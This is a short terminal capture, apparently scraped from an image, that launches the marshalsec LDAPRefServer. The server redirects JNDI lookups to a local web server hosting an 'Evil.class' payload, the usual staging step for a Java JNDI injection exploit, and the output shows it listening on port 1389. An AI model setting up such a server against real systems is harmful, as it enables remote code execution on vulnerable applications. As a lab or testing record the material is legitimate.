 @MacBook-Pro Java % java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDA]
PRefServer "http://127.0.0.1:8899/#Evil"
Listening on 0.0.0.0:1389
Send LDAP reference result for Evil redirecting to http://127.0.0.1:8899/Evil.class
^C%